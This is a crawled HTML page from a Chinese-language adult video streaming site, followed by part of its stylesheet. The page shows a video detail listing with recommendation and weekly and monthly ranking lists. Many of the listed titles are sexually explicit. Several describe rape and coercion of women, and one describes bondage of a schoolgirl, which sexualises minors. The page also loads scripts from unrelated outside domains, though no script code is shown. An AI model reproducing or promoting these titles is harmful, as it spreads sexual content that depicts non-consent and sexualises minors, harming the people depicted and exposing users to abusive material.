

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aa.aaxx.men/voddetail/127624.html
body_size: 5724
content:
<!DOCTYPE html><html><head><meta charset="utf-8"><title>「再见了，心爱的丈夫…。」我们的出轨生活雾岛樱详情介绍-「再见了，心爱的丈夫…。」我们的出轨生活雾岛樱在线观看-「再见了，心爱的丈夫…。」我们的出轨生活雾岛樱高清播放 - 爱茶电影</title><meta name="keywords" content="「再见了，心爱的丈夫…。」我们的出轨生活雾岛樱在线收看,「再见了，心爱的丈夫…。」我们的出轨生活雾岛樱高清播放" /><meta name="description" content="「再见了，心爱的丈夫…。」我们的出轨生活雾岛樱剧情:「再见了，心爱的丈夫…。」我们的出轨生活雾岛樱" /><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no" /><link type="image/vnd.microsoft.icon" href="/favicon.png" rel="shortcut icon" /><link href="/template/aaix/css/app.css" rel="stylesheet" type="text/css" /><script src="/template/aaix/js/jquery.min.js"></script><link href="/template/aaix/css/swiper.min.css" rel="stylesheet" type="text/css"><script src="/template/aaix/js/swiper.min.js"></script><script src="/template/aaix/js/iconfont.js"></script><script>var maccms={"path":"","mid":"1","url":"aa.aaxx.men","wapurl":"aa.aaxx.men","mob_status":"2"};</script><script src="/static/js/home.js"></script></head><body class="mback"><header class="itopbar"><div class="container"><h1 class="ilogo"><a href="/" title="logo"><img src="/template/aaix/images/logo.png" alt="爱茶电影"><span>爱茶电影</span></a></h1><div class="itr"><div class="mod"><a href="javascript:;" class="mac_history"><i class="iconfont">&#xe62b;</i>看过<span class="caret"></span></a></div><div class="mod"><a href="javascript:;" class="mac_user"><i class="iconfont">&#xe62c;</i>会员</a></div></div><span class="searchstart-on"><i class="iconfont">&#xe61e;</i></span><span class="searchstart-off"><i class="iconfont">&#xe622;</i></span><form name="formsearch" class="searchform" action="/vodsearch/-------------.html" method="post" autocomplete="off"><input class="ipt" placeholder="输入影片片名或演员名称。" name="wd" type="text" id="wd" required=""><input type="submit" id="searchbutton" value="" class="hide"><a href="javascript:" class="ibtn" title="搜索" onClick="$('.searchform').submit();"><i class="iconfont">&#xe61e;</i>搜索</a></form><nav class="sitenav"><a href="/" >首页</a><a href="/vodtype/20.html" >薄码</a><a href="/vodtype/21.html" >字幕</a><a href="/vodtype/22.html" >国产</a><a href="/vodtype/23.html" >丰满</a><a href="/vodtype/24.html" >暴力</a><a href="/vodtype/25.html" >制服</a><a href="/vodtype/26.html" class="cur">人妻</a><a href="/vodtype/27.html" >没码</a><a href="/vodtype/28.html" >动漫</a><a href="/vodtype/29.html" >电影</a><a href="/vodtype/30.html" >欧美</a><a href="/topic.html" ></a></nav></div></header><script type="text/javascript" src="https://feje.fejegyenes.cc/fejhef/lazyfej.js"></script><section class="detail_top"><div class="detail_top_con container"><div style="inline" class="v_path clearfix">当前位置&nbsp;&nbsp;&raquo;&nbsp;&nbsp;<a href='/'>首页</a>&nbsp;&nbsp;&raquo;&nbsp;&nbsp;<a href='/vodtype/26.html'>人妻</a>&nbsp;&nbsp;&raquo;&nbsp;&nbsp;<a href='/voddetail/127624.html'>「再见了，心爱的丈夫…。」我们的出轨生活雾岛樱</a></div><div class="clearfix"><div class="poster_placeholder"><div class="v-pic"><img src="https://aaxx.picc1d2.click/upload/vod/20240609-1/c8c157a2707b0d2792adfcf0154c3628.jpg" alt="「再见了，心爱的丈夫…。」我们的出轨生活雾岛樱"><a href="/voddetail/127624.html" class="v-playBtn"><i></i></a></div><p class="p_fun"><a href="#mac_comment" target="_self"><i class="iconfont"></i>评论<em>(0)</em></a><i class="i_line"></i><a onclick="MAC.Fav(location.href,document.name);" href="javascript:void(0);" class="js-addFavorite"><i class="iconfont"></i>收藏</a></p></div><div class="txt_intro_con"><div class="tit"><h1 class="clearfix">「再见了，心爱的丈夫…。」我们的出轨生活雾岛樱</h1><p class="p_txt"><em class="em_num"></em><em class="em_score">3.0<i>分</i></em><em class="hide">播放：<span class="mac_hits hits" data-mid="1" data-id="127624" data-type="hits"></span></em></p></div><ul class="txt_list clearfix"><li class="clearfix"><em class="em_tit">主演：</em><a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;</li><li class="clearfix"><em class="em_tit"><em class="em_tit">类型：</em><a href="/vodsearch/----%E4%BA%BA%E5%A6%BB%E4%B8%AD%E6%96%87av---------.html" target="_blank">人妻中文av</a>&nbsp;</li></ul></div><div class="play_source"><div class="play_source_tab clearfix" id="playNumTab"><i class="iLine"></i></div><div class="v_con_box"><ul class="play_num_list clearfix hide show"><li><a href="/vodplay/127624-1-1.html">点击播放</a></li></ul></div><script type="text/javascript" src="https://2mrja.azenka.one/egyenes/egye.js"></script><script type="text/javascript" src="https://2mrja.azenka.one/faviconp/csomag.js"></script></div></div></div></section><section class="idetail container"><div class="col-l"><div class="tv-hd v-border"><h2><span>推荐影片</span></h2></div><div class="tv-bd"><ul class="tv-list tv-hotlist"><li><div class="v-pic"><img data-src="http://aaxx.picc1d2.click/upload/vod/20260117-1/7170d985a4028225d14fd27298952960.jpg" class="thumb" alt="和儿子就读的托儿所的美人老师，在妻子回老家时在家里密会，连续一周做爱 绝伦不伦SEX 青空光 START-373"><div class="v-tips"></div><a href="/voddetail/190690.html" title="和儿子就读的托儿所的美人老师，在妻子回老家时在家里密会，连续一周做爱 绝伦不伦SEX 青空光 START-373" class="v-playBtn"><i></i></a></div><div class="v-txt"><span class="v-tit"><a href="/voddetail/190690.html" title="和儿子就读的托儿所的美人老师，在妻子回老家时在家里密会，连续一周做爱 绝伦不伦SEX 青空光 START-373">和儿子就读的托儿所的美人老师，在妻子回老家时在家里密会，连续一周做爱 绝伦不伦SEX 青空光 START-373</a></span></div></li><li><div class="v-pic"><img data-src="https://aaxx.picc1d2.click/upload/vod/20250609-1/7e70dab81833e925f4d8587a20c7461e.jpg" class="thumb" alt="JUQ772街角に妻を1時間立たせてみたら…。立ちんぼ"><div class="v-tips"></div><a href="/voddetail/176474.html" title="JUQ772街角に妻を1時間立たせてみたら…。立ちんぼ" class="v-playBtn"><i></i></a></div><div class="v-txt"><span class="v-tit"><a href="/voddetail/176474.html" title="JUQ772街角に妻を1時間立たせてみたら…。立ちんぼ">JUQ772街角に妻を1時間立たせてみたら…。立ちんぼ</a></span></div></li><li><div class="v-pic"><img data-src="http://aaxx.picc1d2.click/upload/vod/20260129-1/d8eef33fb6fbbc80a10a252088ff59d6.jpg" class="thumb" alt="妻子朋友突然觉得生吃很好 野上诗织 野上しおり ALDN-526"><div class="v-tips"></div><a href="/voddetail/191230.html" title="妻子朋友突然觉得生吃很好 野上诗织 野上しおり ALDN-526" class="v-playBtn"><i></i></a></div><div class="v-txt"><span class="v-tit"><a href="/voddetail/191230.html" title="妻子朋友突然觉得生吃很好 野上诗织 野上しおり ALDN-526">妻子朋友突然觉得生吃很好 野上诗织 野上しおり ALDN-526</a></span></div></li><li><div class="v-pic"><img data-src="https://aaxx.picc1d2.click/upload/vod/20240513-1/e2b900e6deaad9937d1e0518bd28e3f6.jpg" class="thumb" alt="86axdvd00150r 緊縛奴●女子校生 鬼畜教師の調教卒業式"><div class="v-tips"></div><a href="/voddetail/125460.html" title="86axdvd00150r 緊縛奴●女子校生 鬼畜教師の調教卒業式" class="v-playBtn"><i></i></a></div><div class="v-txt"><span class="v-tit"><a href="/voddetail/125460.html" title="86axdvd00150r 緊縛奴●女子校生 鬼畜教師の調教卒業式">86axdvd00150r 緊縛奴●女子校生 鬼畜教師の調教卒業式</a></span></div></li><li><div class="v-pic"><img data-src="https://aaxx.picc1d2.click/upload/vod/20250513-1/363e75fa41d0e2a2ab48ab06b4ff02fe.jpg" class="thumb" alt="741M618-G02 バイト先の店長の●教に性●●へと堕ちて行く傷心の人妻…"><div class="v-tips"></div><a href="/voddetail/173640.html" title="741M618-G02 バイト先の店長の●教に性●●へと堕ちて行く傷心の人妻…" class="v-playBtn"><i></i></a></div><div class="v-txt"><span class="v-tit"><a href="/voddetail/173640.html" title="741M618-G02 バイト先の店長の●教に性●●へと堕ちて行く傷心の人妻…">741M618-G02 バイト先の店長の●教に性●●へと堕ちて行く傷心の人妻…</a></span></div></li><li><div class="v-pic"><img data-src="https://aaxx.picc1d2.click/upload/vod/20241019-1/d85b6ddc7e067b85ab3c9b8c5e09eae2.jpg" class="thumb" alt="UMSO-210 中文字幕 妻に逃父子家庭に同情して世话"><div class="v-tips"></div><a href="/voddetail/142623.html" title="UMSO-210 中文字幕 妻に逃父子家庭に同情して世话" class="v-playBtn"><i></i></a></div><div class="v-txt"><span class="v-tit"><a href="/voddetail/142623.html" title="UMSO-210 中文字幕 妻に逃父子家庭に同情して世话">UMSO-210 中文字幕 妻に逃父子家庭に同情して世话</a></span></div></li><li><div class="v-pic"><img data-src="https://aaxx.picc1d2.click/upload/vod/20240203-1/8389c15486a413680d07cfb7a71aefd8.jpg" class="thumb" alt="ウブなドM敏感カメラ女子に何度イッても止めない追撃ピストン！連続絶頂！"><div class="v-tips"></div><a href="/voddetail/116047.html" title="ウブなドM敏感カメラ女子に何度イッても止めない追撃ピストン！連続絶頂！" class="v-playBtn"><i></i></a></div><div class="v-txt"><span class="v-tit"><a href="/voddetail/116047.html" title="ウブなドM敏感カメラ女子に何度イッても止めない追撃ピストン！連続絶頂！">ウブなドM敏感カメラ女子に何度イッても止めない追撃ピストン！連続絶頂！</a></span></div></li><li><div class="v-pic"><img data-src="https://aaxx.picc1d2.click/upload/vod/20240516-1/f4053bad550df3aa25dfaa891bc6d000.jpg" class="thumb" alt="avsw00053 麻生希の世界"><div class="v-tips"></div><a href="/voddetail/125693.html" title="avsw00053 麻生希の世界" class="v-playBtn"><i></i></a></div><div class="v-txt"><span class="v-tit"><a href="/voddetail/125693.html" title="avsw00053 麻生希の世界">avsw00053 麻生希の世界</a></span></div></li><li><div class="v-pic"><img data-src="http://aaxx.picc1d2.click/upload/vod/20260129-1/23a56c318dba991e0750ee124e815b68.jpg" class="thumb" alt="美丽的妻子与女人的初次体验是向她的丈夫道歉，说「对不起」…同时她被他巨大的阴茎所吸引 未知演员 COGM-088"><div class="v-tips"></div><a href="/voddetail/191219.html" title="美丽的妻子与女人的初次体验是向她的丈夫道歉，说「对不起」…同时她被他巨大的阴茎所吸引 未知演员 COGM-088" class="v-playBtn"><i></i></a></div><div class="v-txt"><span class="v-tit"><a href="/voddetail/191219.html" title="美丽的妻子与女人的初次体验是向她的丈夫道歉，说「对不起」…同时她被他巨大的阴茎所吸引 未知演员 COGM-088">美丽的妻子与女人的初次体验是向她的丈夫道歉，说「对不起」…同时她被他巨大的阴茎所吸引 未知演员 COGM-088</a></span></div></li><li><div class="v-pic"><img data-src="https://aaxx.picc1d2.click/upload/vod/20240904-1/73542961ea276fb6a42ef1f57358ab93.jpg" class="thumb" alt="SSNI-643柔软胸器服务"><div class="v-tips"></div><a href="/voddetail/136146.html" title="SSNI-643柔软胸器服务" class="v-playBtn"><i></i></a></div><div class="v-txt"><span class="v-tit"><a href="/voddetail/136146.html" title="SSNI-643柔软胸器服务">SSNI-643柔软胸器服务</a></span></div></li><li><div class="v-pic"><img data-src="https://05root.picc1d2.click/upload/vod/20210520-7/b2ed1da369cdafe19cfacad78f0d7c59.jpg" class="thumb" alt="CESD-089-変態悅感 風間ゆみ"><div class="v-tips"></div><a href="/voddetail/43285.html" title="CESD-089-変態悅感 風間ゆみ" class="v-playBtn"><i></i></a></div><div class="v-txt"><span class="v-tit"><a href="/voddetail/43285.html" title="CESD-089-変態悅感 風間ゆみ">CESD-089-変態悅感 風間ゆみ</a></span></div></li><li><div class="v-pic"><img data-src="https://05root.picc1d2.click/upload/vod/20220128-1/bc309fc5b3b21904fc58b6d106e87852.jpg" class="thumb" alt="KRI-075丈夫不知道的时候！！应征白岛人妻※擅自AV发售！背德人妻们的愿望6。"><div class="v-tips"></div><a href="/voddetail/55431.html" title="KRI-075丈夫不知道的时候！！应征白岛人妻※擅自AV发售！背德人妻们的愿望6。" class="v-playBtn"><i></i></a></div><div class="v-txt"><span class="v-tit"><a href="/voddetail/55431.html" title="KRI-075丈夫不知道的时候！！应征白岛人妻※擅自AV发售！背德人妻们的愿望6。">KRI-075丈夫不知道的时候！！应征白岛人妻※擅自AV发售！背德人妻们的愿望6。</a></span></div></li></ul></div><div class="tv-hd v-border"><h2><span>影片评论</span></h2><span class="s_num">共有<em>0</em>条影评</span></div><div class="mac_comment" id="mac_comment" data-id="127624" data-mid="1" ></div><script> $(function(){ MAC.Comment.Login = 1; MAC.Comment.Verify = 1; MAC.Comment.Init(); MAC.Comment.Show(1); }); </script></div><div class="col-r"><div class="tv-hd"><h2>本周 • 热播榜</h2></div><div class="tv-bd"><ul class="v-rank clearfix"><li><i class="i-rank_num">1</i><em class="v-num"></em><span class="v-tit"><a href="/voddetail/190690.html" title="和儿子就读的托儿所的美人老师，在妻子回老家时在家里密会，连续一周做爱 绝伦不伦SEX 青空光 START-373">和儿子就读的托儿所的美人老师，在妻子回老家时在家里密会，连续一周做爱 绝伦不伦SEX 青空光 START-373</a></span></li><li><i class="i-rank_num">2</i><em class="v-num"></em><span class="v-tit"><a href="/voddetail/123623.html" title="36two00002 アナル舐めで感じる素人娘たち 4時間">36two00002 アナル舐めで感じる素人娘たち 4時間</a></span></li><li><i class="i-rank_num">3</i><em class="v-num"></em><span class="v-tit"><a href="/voddetail/125460.html" title="86axdvd00150r 緊縛奴●女子校生 鬼畜教師の調教卒業式">86axdvd00150r 緊縛奴●女子校生 鬼畜教師の調教卒業式</a></span></li><li><i class="i-rank_num">4</i><em class="v-num"></em><span class="v-tit"><a href="/voddetail/142623.html" title="UMSO-210 中文字幕 妻に逃父子家庭に同情して世话">UMSO-210 中文字幕 妻に逃父子家庭に同情して世话</a></span></li><li><i class="i-rank_num">5</i><em class="v-num"></em><span class="v-tit"><a href="/voddetail/130962.html" title="300MAAN-404 膣から溢れ出る精子に大喜び！騎乗位1発！立ちバックで1発！正常位で1発！パイパン美人人妻をナンパして追撃ピストン3発連続中出し！.">300MAAN-404 膣から溢れ出る精子に大喜び！騎乗位1発！立ちバックで1発！正常位で1発！パイパン美人人妻をナンパして追撃ピストン3発連続中出し！.</a></span></li><li><i class="i-rank_num">6</i><em class="v-num"></em><span class="v-tit"><a href="/voddetail/127013.html" title="mide00633 身動き出来ない私は何度も凌●されー、早漏メイドに改造された 七沢みあ">mide00633 身動き出来ない私は何度も凌●されー、早漏メイドに改造された 七沢みあ</a></span></li><li><i class="i-rank_num">7</i><em class="v-num"></em><span class="v-tit"><a href="/voddetail/126407.html" title="mide00641 生意気に挑発してくる絶対領域制服少女に痴女られる！ 有季なお">mide00641 生意気に挑発してくる絶対領域制服少女に痴女られる！ 有季なお</a></span></li><li><i class="i-rank_num">8</i><em class="v-num"></em><span class="v-tit"><a href="/voddetail/133411.html" title="怀孕嫂子是个大器晚成的荡妇“我想跟其他男人做爱！”她问道">怀孕嫂子是个大器晚成的荡妇“我想跟其他男人做爱！”她问道</a></span></li><li><i class="i-rank_num">9</i><em class="v-num"></em><span class="v-tit"><a href="/voddetail/118166.html" title="aukg-497 湯けむり温泉レズ美アン新村あかり桜井美羽">aukg-497 湯けむり温泉レズ美アン新村あかり桜井美羽</a></span></li><li><i class="i-rank_num">10</i><em class="v-num"></em><span class="v-tit"><a href="/voddetail/134234.html" title="【高清有码】422ION-0127ドスケベな関西出身人妻とダンナで内绪でホテルで焦らされまくり我慢の限界浓厚ハメ撮り">【高清有码】422ION-0127ドスケベな関西出身人妻とダンナで内绪でホテルで焦らされまくり我慢の限界浓厚ハメ撮り</a></span></li></ul></div><div class="tv-hd"><h2>本月 • 热播榜</h2></div><div class="tv-bd"><ul class="v-rank clearfix"><li><i class="i-rank_num">1</i><em class="v-num"></em><span class="v-tit"><a href="/voddetail/97707.html" title="WKD-060 挑逗面试室 夕季千岁">WKD-060 挑逗面试室 夕季千岁</a></span></li><li><i class="i-rank_num">2</i><em class="v-num"></em><span class="v-tit"><a href="/voddetail/191167.html" title="尖叫强奸强奸 - 已婚妇女被迫 - 美丽的性奴妻子受到威胁并服从 - 强奸强 小那海あや 261GARA-015">尖叫强奸强奸 - 已婚妇女被迫 - 美丽的性奴妻子受到威胁并服从 - 强奸强 小那海あや 261GARA-015</a></span></li><li><i class="i-rank_num">3</i><em class="v-num"></em><span class="v-tit"><a href="/voddetail/133558.html" title="当娜专属女优Obasan厂牌首播！">当娜专属女优Obasan厂牌首播！</a></span></li><li><i class="i-rank_num">4</i><em class="v-num"></em><span class="v-tit"><a href="/voddetail/172138.html" title="排卵日 发情不伦妻 爱沢明礼 愛沢あかり BACJ-034-C">排卵日 发情不伦妻 爱沢明礼 愛沢あかり BACJ-034-C</a></span></li><li><i class="i-rank_num">5</i><em class="v-num"></em><span class="v-tit"><a href="/voddetail/125346.html" title="84hyas00021 外人100人×100発 8時間">84hyas00021 外人100人×100発 8時間</a></span></li><li><i class="i-rank_num">6</i><em class="v-num"></em><span class="v-tit"><a href="/voddetail/124690.html" title="h_113yh00007 素人酔った人妻に生中出し 007">h_113yh00007 素人酔った人妻に生中出し 007</a></span></li><li><i class="i-rank_num">7</i><em class="v-num"></em><span class="v-tit"><a href="/voddetail/127204.html" title="13gvg00444 ボイン大好きしょう太くんのHなイタズラ 岡沢リナ">13gvg00444 ボイン大好きしょう太くんのHなイタズラ 岡沢リナ</a></span></li><li><i class="i-rank_num">8</i><em class="v-num"></em><span class="v-tit"><a href="/voddetail/120353.html" title="どエロい熟女の童貞筆おろし集">どエロい熟女の童貞筆おろし集</a></span></li><li><i class="i-rank_num">9</i><em class="v-num"></em><span class="v-tit"><a href="/voddetail/126407.html" title="mide00641 生意気に挑発してくる絶対領域制服少女に痴女られる！ 有季なお">mide00641 生意気に挑発してくる絶対領域制服少女に痴女られる！ 有季なお</a></span></li><li><i class="i-rank_num">10</i><em class="v-num"></em><span class="v-tit"><a href="/voddetail/135337.html" title="JUY-517 听话的奴隶人妻～">JUY-517 听话的奴隶人妻～</a></span></li></ul></div></div></section></div><span style="display:none" class="mac_ulog_set" alt="设置内容页浏览记录" data-type="1" data-mid="1" data-id="127624" data-sid="0" data-nid="0"></span><span style="display:none" class="mac_history_set" alt="设置History历史记录" data-name="[人妻]「再见了，心爱的丈夫…。」我们的出轨生活雾岛樱" data-pic="https://aaxx.picc1d2.click/upload/vod/20240609-1/c8c157a2707b0d2792adfcf0154c3628.jpg"></span><footer class="ifoot"><nav class="bnav"><a href="/vodtype/20.html" title="薄码">热播薄码</a><a href="/vodtype/21.html" title="字幕">热播字幕</a><a href="/vodtype/22.html" title="国产">热播国产</a><a href="/vodtype/23.html" title="丰满">热播丰满</a><a href="/vodtype/24.html" title="暴力">热播暴力</a><a href="/vodtype/25.html" title="制服">热播制服</a><a href="/vodtype/26.html" title="人妻">热播人妻</a><a href="/vodtype/27.html" title="没码">热播没码</a><a href="/vodtype/28.html" title="动漫">热播动漫</a><a href="/vodtype/29.html" title="电影">热播电影</a><a href="/vodtype/30.html" title="欧美">热播欧美</a><a href="/gbook.html" title="留言求片">留言求片</a></nav><p>免责声明:本网站含有成人内容,未满18周岁人士谢绝观看。</p><a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/google.xml" target="_blank">谷歌sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/sm.xml" target="_blank">神马sitemap</a><p class="en">aa.aaxx.men站长邮箱:rozsarose518@gmail.com</p></footer><span style="display:none"><script type="text/javascript" src="//js.users.51.la/21279083.js"></script><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazyfent.js"></script><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazylent.js"></script></span><script src="/template/aaix/js/lazyload.min.js"></script><script src="/template/aaix/js/app.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://aa.aaxx.men/template/aaix/css/app.css
body_size: 20751
content:
body,button,dl,fieldset,form,h1,h2,h3,h4,h5,h6,input,li,p,textarea,ul{margin:0;padding:0}
a{outline:0;border:none;color:#555;-webkit-tap-highlight-color:transparent}
a,a:focus,a:hover{text-decoration:none}
a:hover{color:#ffb400}
a:focus{outline:0;color:#555}
a,div[class*=aclcon],input{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
div,form,input{box-sizing:border-box}
fieldset,img{border:0}
img{max-width:100%;background-size:cover}
em{font-style:normal}
ol,ul{list-style:none}
*,:after,:before{box-sizing:border-box}
::selection{background-color:#ffb400;color:#fff}
.pull-right{float:right!important}
.pull-left{float:left!important}
.hide{display:none!important}
.show{display:block!important}
.fadeIn{animation-name:fadeIn;-moz-animation-name:fadeIn;-webkit-animation-name:fadeIn}
.fadeOut{animation-name:fadeOut;-moz-animation-name:fadeOut;-webkit-animation-name:fadeOut}
.wrap{/*padding-top:85px*/;max-width:80pc;margin:0 auto}
div[class*=aclcon]{display:block;opacity:1;transition:all .6s ease 0s}
@keyframes fadeIn{0%{opacity:0}
to{opacity:1}
}
@-webkit-keyframes fadeIn{0%{opacity:0}
to{opacity:1}
}
@keyframes fadeOut{0%{opacity:1}
to{opacity:0}
}
@-webkit-keyframes fadeOut{0%{opacity:1}
to{opacity:0}
}
html{font-size:62.5%}
body{color:#555;font:1.4rem/1.5 "Microsoft YaHei",SimHei,helvetica,arial,verdana,tahoma,sans-serif}
article,audio,figure,footer,header,nav,section,video{display:block;margin:0;padding:0}
input,input[type=submit],input[type=text]{outline:0;font-family:Microsoft YaHei,SimHei,helvetica,arial,verdana,tahoma,sans-serif;-webkit-appearance:none}
.clearfix:after,.clearfix:before,.container:after,.container:before{display:table;content:"";line-height:0}
.clearfix:after,.container:after{clear:both}
.caret{display:inline-block;margin-left:2px;width:0;height:0;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent;vertical-align:middle}
.container{position:relative;margin:0 auto;padding-right:15px;padding-left:15px;max-width:80pc;text-align:left}
@font-face{font-family:iconfont;src:url(../fonts/iconfont.eot);src:url(../fonts/iconfont.eot) format('embedded-opentype'),url(../fonts/iconfont.woff) format('woff'),url(../fonts/iconfont.ttf) format('truetype'),url(../fonts/iconfont.svg#iconfont) format('svg')}
.iconf{overflow:hidden;width:1em;height:1em;vertical-align:-.15em;font-size:42px;fill:currentColor}
.iconfont{display:inline-block;vertical-align:-1px;text-transform:none;font-weight:500;font-style:normal;font-variant:normal;font-size:1pc;font-family:iconfont!important;line-height:1;speak:none;-webkit-font-smoothing:antialiased;-webkit-text-stroke-width:0;-moz-osx-font-smoothing:grayscale}
.iline{position:absolute;top:0;left:0;width:100%;height:3px;line-height:0;font-size:0;overflow:hidden;text-align:center;z-index:5;background-color:#44bffa;background:-webkit-linear-gradient(left,#70df00,#44bffa);background:linear-gradient(to right,#70df00,#44bffa)}
.itopbar{/*position:fixed;*/z-index:99;z-index:9999;width:100%;height:5pc;border-bottom:1px solid #eee;background-color:#fff;box-shadow:1px 0 5px rgba(0,0,0,.06);transition:.3s 0s all linear}
.itopbar.fixed{position:relative;height:60px}
.ilogo{float:left;overflow:hidden;margin:20px 50px 0 0;height:40px;color:#fff;font-size:1px;line-height:40px;transition:.3s 0s all linear}
.ilogo a,.ilogo img{display:block}
.ilogo img{margin-bottom:75pt;max-height:40px}
.ilogo span{display:none}
.sitenav{float:left;font-size:16px;line-height:40px}
.sitenav a{float:left;display:block;margin-right:40px;padding:20px 0 18px;border-bottom:2px solid transparent;transition:.3s 0s all linear}
.sitenav a.cur{color:#ffb400;border-bottom-color:#ffb400}
.sitenav a.cur:hover,.sitenav a:hover{color:#ffb400}
.searchform{position:relative;float:right;margin-top:24px;width:20%;transition:.3s 0s all linear}
.searchform .ipt,.uc .ipt{padding:0 60px 0 10px;width:100%;height:38px;border:2px solid #ffb400;border-radius:4px;background-color:#fff}
.searchform .ipt:focus,.uc .ipt:focus{border:2px solid #ffb400}
.searchform .select{position:absolute;top:10px;left:0;padding:0 5px;border-right:1px solid #e2e2e2}
.searchform .ibtn{position:absolute;top:0;right:0;display:block;width:60px;border-radius:0 4px 4px 0;background-color:#ffb400;color:#fff;text-align:center;line-height:38px}
.itr{float:right;margin-top:24px;transition:.3s 0s all linear}
.itr .mod{position:relative;float:left;margin-left:15px}
.itr .mod>a{display:inline-block;line-height:40px}
.itr .mod>a>i{margin-right:5px}
.itr .mod>a>.caret{margin-left:5px;color:#888}
.mac_history_box { width:250px; margin-left: -40px;}
.mac_history_box dt{text-align:right; padding-right:15px; height:24px; line-height:24px; border-bottom:1px solid #F9F9F9; cursor:pointer}
.mac_history_box dt a{color:#000000}
.mac_history_box dd{clear:both;height:24px;line-height:24px;text-overflow:ellipsis;white-space: nowrap;width: 96%;padding:0 2%;overflow: hidden;float: right}
.mac_history_box dd a{color:#990033; display:block;padding-left:5px;}
.mac_history_box dd a:hover{background-color: #acacac;color: white;}

.itr .mod:hover .dropdown{display:block}
.itopbar.fixed .ilogo,.itopbar.fixed .itr,.itopbar.fixed .searchform{margin-top:10px}
.itopbar.fixed .sitenav a{padding:10px 0}
.itopbar.fixed .sitenav a.cur{padding:10px 0 8px}
/*滑动显示*/
.mac_drop_box {
	text-align:left; padding: 5px;margin-top:8px;border: 1px solid #ddd; clear: both; display: none; position: absolute; background-color: #fff; z-index:9999; list-style:none;
}
.mac_drop_box::after{
	content: '';
	width: 0px;
	height: 0px;
	border-color: transparent transparent #f6f6f6 transparent;
	border-style: solid;
	border-width: 6px;
	position: absolute;
	top: -12px;
	border-radius: 3px;
	left: 41px;
	right: auto;
}
.mac_drop_box::before{
	content: '';
	width: 0px;
	height: 0px;
	border-color: transparent transparent #ddd transparent;
	border-style: solid;
	border-width: 7px;
	position: absolute;
	top: -14px;
	border-radius: 3px;
	left: 40px;
	right: auto;
}
/* .icon{padding-top:5pc} */
.ibanner{margin:2rem 0 3rem}
.ibanner,.ibanner .swiper-slide{position:relative}
.ibanner .swiper-slide a,.ibanner .swiper-slide a img{display:block}
.ibanner .swiper-slide p{position:absolute;bottom:0;z-index:2;padding:8px 0;width:100%;background-image:linear-gradient(transparent,rgba(0,0,0,.6));background-repeat:no-repeat;color:#fff;text-align:center;font-weight:700;font-size:1.6rem;opacity:.5}
.ibanner .swiper-slide:after{position:absolute;top:0;left:0;display:inline-block;width:100%;height:100%;background-color:rgba(0,0,0,.6);content:''}
.ibanner .swiper-slide.swiper-slide-active:after{display:none;opacity:0}
.ibanner .swiper-slide.swiper-slide-active p{opacity:1}
.ibanner .swiper-pagination{display:table;padding-top:10px;width:97.5%;height:3px}
